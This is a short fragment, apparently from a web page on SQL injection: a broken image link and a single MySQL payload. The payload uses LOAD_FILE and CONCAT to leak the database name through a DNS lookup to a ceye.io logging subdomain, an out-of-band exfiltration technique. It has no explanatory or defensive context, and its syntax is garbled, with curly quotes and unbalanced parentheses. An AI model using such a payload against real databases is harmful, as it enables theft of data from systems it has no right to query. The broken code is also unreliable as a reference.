 SELECT LOAD_FILE(CONCAT(‘\\’,select database()),’.mysql.d1egqb.ceye.io\abc’));